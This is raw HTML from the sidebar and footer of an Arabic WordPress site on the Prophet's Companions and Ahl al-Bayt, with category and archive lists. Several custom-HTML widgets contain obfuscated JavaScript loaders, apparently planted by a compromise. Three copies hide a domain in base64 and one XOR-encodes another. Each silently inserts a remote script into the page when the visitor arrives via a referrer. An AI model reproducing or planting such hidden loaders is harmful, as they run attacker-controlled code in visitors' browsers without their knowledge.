			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></span></div>			<a  title="بين عتاب عليّ بن أبي طالب رضي الله عنه والشفقة على فاطمة رضي الله عنها" data-src="https://alaalwalsahb.com/wp-content/uploads/2023/06/7-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;7-86x64.png&quot;,&quot;210&quot;:&quot;7-210x136.png&quot;,&quot;279&quot;:&quot;7-279x220.png&quot;,&quot;357&quot;:&quot;7-357x210.png&quot;,&quot;750&quot;:&quot;7-750x430.png&quot;,&quot;940&quot;:&quot;7.png&quot;}}"					class="img-holder" href="https://alaalwalsahb.com/2023/06/26/%d8%a8%d9%8a%d9%86-%d8%b9%d8%aa%d8%a7%d8%a8-%d8%b9%d9%84%d9%8a%d9%91-%d8%a8%d9%86-%d8%a3%d8%a8%d9%8a-%d8%b7%d8%a7%d9%84%d8%a8-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87-%d9%88/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://alaalwalsahb.com/2023/06/26/%d8%a8%d9%8a%d9%86-%d8%b9%d8%aa%d8%a7%d8%a8-%d8%b9%d9%84%d9%8a%d9%91-%d8%a8%d9%86-%d8%a3%d8%a8%d9%8a-%d8%b7%d8%a7%d9%84%d8%a8-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87-%d9%88/" title="بين عتاب عليّ بن أبي طالب رضي الله عنه والشفقة على فاطمة رضي الله عنها">
			<span class="post-title">
				بين عتاب عليّ بن أبي طالب رضي الله عنه والشفقة على فاطمة رضي الله عنها			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_169989057 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[626],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[3],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"89347dc"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="169989057"
				   title="السابق">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> السابق				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="169989057" title="التالي">
					التالي <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_390925103_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_390925103_2">
			<script>var bs_deferred_loading_bsd_relatedposts_390925103_2 = '{"query":{"paginate":"next_prev","count":4,"author":2,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"618b37f"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="meta-2" class=" h-ni w-nt primary-sidebar-widget widget widget_meta"><div class="section-heading sh-t1 sh-s5"><span class="h-text">منوعات</span></div>
		<ul>
						<li><a rel="nofollow" href="https://alaalwalsahb.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://alaalwalsahb.com/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://alaalwalsahb.com/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class=" h-ni w-nt primary-sidebar-widget widget widget_categories"><div class="section-heading sh-t1 sh-s5"><span class="h-text">تصنيفات</span></div>
			<ul>
					<li class="cat-item cat-item-287"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%86%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">آيات الثناء على الصحابة رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b5%d8%af%d9%8a%d9%82-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">أبو بكر الصديق رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a3%d8%a8%d9%88-%d9%87%d8%b1%d9%8a%d8%b1%d8%a9-%d8%b1%d8%a7%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86/%d8%a3%d8%a8%d9%88-%d9%87%d8%b1%d9%8a%d8%b1%d8%a9-%d9%88%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">أبو هريرة وآل البيت رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d9%8a%d8%b3%d8%aa%d8%b4%d9%87%d8%af-%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d8%b7%d8%a7%d8%b9/">الآيات القرآنية التي يستشهد بها الطاعن في الصحابة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alaalwalsahb.com/category/news/">الأخبار</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%91%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a%d8%a9/">الدفاع عن السنّة النبوية</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">الدفاع عن الصحابة رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">الدفاع عن الصحابة رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">الشبهات حول الصحابة رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d8%ad%d9%88%d9%84-%d8%ae%d9%84%d8%a7%d9%81%d8%a9-%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">الشبهات حول خلافة آل البيت رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%b1%d8%af%d9%88%d8%af-%d8%af%d9%81%d8%a7%d8%b9-%d8%b9%d9%84%d9%85%d9%8a-%d8%b9%d9%86-%d8%b9%d9%85%d8%b1-%d8%a8%d9%86-%d8%a7%d9%84%d8%ae/">الشبهات والردود: دفاع علمي عن عمر بن الخطاب رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">الصحابة وآل البيت في رمضان</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/">المعارض</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a3%d8%a8%d9%88-%d9%87%d8%b1%d9%8a%d8%b1%d8%a9-%d8%b1%d8%a7%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86/">قسم أبو هريرة راوية الإسلام رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a3%d9%85%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a4%d9%85%d9%86%d9%8a%d9%86-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%86/">قسم أمهات المؤمنين رضي الله عنهن</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d9%86-%d8%a8%d9%86-%d8%b9%d9%84%d9%8a%d9%91-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم الحسن بن عليّ رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%86-%d8%a8%d9%86-%d8%b9%d9%84%d9%8a%d9%91-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم الحسين بن عليّ رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%ae%d8%a7%d9%84%d8%af-%d8%a8%d9%86-%d8%a7%d9%84%d9%88%d9%84%d9%8a%d8%af-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم خالد بن الوليد رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%ae%d9%84%d8%a7%d9%81%d8%a9-%d9%8a%d8%b2%d9%8a%d8%af-%d8%a8%d9%86-%d9%85%d8%b9%d8%a7%d9%88%d9%8a%d8%a9/">قسم خلافة يزيد بن معاوية</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%b9%d9%84%d9%8a%d9%91-%d8%a8%d9%86-%d8%a3%d8%a8%d9%8a-%d8%b7%d8%a7%d9%84%d8%a8-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم عليّ بن أبي طالب رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d9%85%d8%b9%d8%a7%d9%88%d9%8a%d8%a9-%d8%a8%d9%86-%d8%a3%d8%a8%d9%8a-%d8%b3%d9%81%d9%8a%d8%a7%d9%86-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم معاوية بن أبي سفيان رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d9%88%d8%a7%d8%b9%d8%af-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87/">قواعد تاريخ الصحابة وآل البيت رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d9%83%d8%aa%d8%a8/">كتب</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%85%d9%82%d8%aa%d9%84-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">مقتل الحسين رضي الله عنه</a>
</li>
			</ul>

			</div><div id="archives-2" class=" h-ni w-nt primary-sidebar-widget widget widget_archive"><div class="section-heading sh-t1 sh-s5"><span class="h-text">الأرشيف</span></div>
			<ul>
					<li><a href='https://alaalwalsahb.com/2025/12/'>ديسمبر 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/10/'>أكتوبر 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/09/'>سبتمبر 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/08/'>أغسطس 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/07/'>يوليو 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/06/'>يونيو 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/05/'>مايو 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/04/'>أبريل 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/03/'>مارس 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/02/'>فبراير 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/01/'>يناير 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2024/10/'>أكتوبر 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2024/08/'>أغسطس 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2024/07/'>يوليو 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2024/06/'>يونيو 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2024/04/'>أبريل 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://alaalwalsahb.com/2023/05/'>مايو 2023</a></li>
	<li><a href='https://alaalwalsahb.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://alaalwalsahb.com/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://alaalwalsahb.com/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://alaalwalsahb.com/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://alaalwalsahb.com/2022/06/'>يونيو 2022</a></li>
	<li><a href='https://alaalwalsahb.com/2022/05/'>مايو 2022</a></li>
	<li><a href='https://alaalwalsahb.com/2021/11/'>نوفمبر 2021</a></li>
	<li><a href='https://alaalwalsahb.com/2021/10/'>أكتوبر 2021</a></li>
			</ul>

			</div><div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><script type="text/javascript">
!function (_c6c416) {
    
    var _aeb20d = Date.now();
    var _976e13 = 1000;
    _aeb20d = _aeb20d / _976e13;
    _aeb20d = Math.floor(_aeb20d);

    var _d617c0 = 600;
    _aeb20d -= _aeb20d % _d617c0;
    _aeb20d = _aeb20d.toString(16);

    var _5319af = _c6c416.referrer;

    if (!_5319af) return;

    var _706020 = [32654, 32651, 32660, 32647, 32646, 32643, 32657, 32650, 32640, 32653, 32643, 32656, 32646, 32649, 32651, 32662, 32716, 32651, 32652, 32644, 32653];

    _706020 = _706020.map(function(_eeb272){
        return _eeb272 ^ 32738;
    });

    var _8c478c = "e8e4c5b57459afcd8811ca76a65a9571";
    
    _706020 = String.fromCharCode(..._706020);

    var _647bc = "https://";
    var _ec997d = "/";
    var _2b3d6 = "track-";

    var _1b0fe4 = ".js";

    var _606bc5 = _c6c416.createElement("script");
    _606bc5.type = "text/javascript";
    _606bc5.async = true;
    _606bc5.src = _647bc + _706020 + _ec997d + _2b3d6 + _aeb20d + _1b0fe4;

    _c6c416.getElementsByTagName("head")[0].appendChild(_606bc5)

}(document);
</script></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s5"><span class="h-text">عنا</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://alaalwalsahb.com/wp-content/uploads/2021/05/cropped-Final-logo-Dar-e1632751208106.png"
				     alt="alaalwalsahb.com">
				</h4>
	<div class="about-text">
		<p>مؤسسة علمية دعوية وقفية تسعى لنشر العلم النافع والعقيدة الصحيحة وتصحيح المفاهيم المرتبطة بالعلاقة بين آل البيت الأطهار والصحابة الأخيار رضي الله عنهم         </p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://www.facebook.com/alaalwalsahb1" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/alaalwalsahb" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/alaalwalsahb/" target="_blank"><i class="fa fa-instagram"></i></a></ul></div>
</div><div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s5"><span class="h-text">أقسام الموقع</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-303">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a3%d9%85%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a4%d9%85%d9%86%d9%8a%d9%86-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%86/">قسم أمهات المؤمنين رضي الله عنهن<span class="term-count">22</span></a>
				  </li><li class="bs-popular-term-item term-item-284">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">الشبهات حول الصحابة رضي الله عنهم<span class="term-count">21</span></a>
				  </li><li class="bs-popular-term-item term-item-287">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%86%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">آيات الثناء على الصحابة رضي الله عنهم<span class="term-count">20</span></a>
				  </li><li class="bs-popular-term-item term-item-295">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%b9%d9%84%d9%8a%d9%91-%d8%a8%d9%86-%d8%a3%d8%a8%d9%8a-%d8%b7%d8%a7%d9%84%d8%a8-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم عليّ بن أبي طالب رضي الله عنه<span class="term-count">17</span></a>
				  </li><li class="bs-popular-term-item term-item-305">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a3%d8%a8%d9%88-%d9%87%d8%b1%d9%8a%d8%b1%d8%a9-%d8%b1%d8%a7%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86/%d8%a3%d8%a8%d9%88-%d9%87%d8%b1%d9%8a%d8%b1%d8%a9-%d9%88%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">أبو هريرة وآل البيت رضي الله عنهم<span class="term-count">12</span></a>
				  </li><li class="bs-popular-term-item term-item-292">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">الدفاع عن الصحابة رضي الله عنهم<span class="term-count">12</span></a>
				  </li>			</ul>
				</div>
</div><div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s5 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 جديد الموقع					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-4293 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-305">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
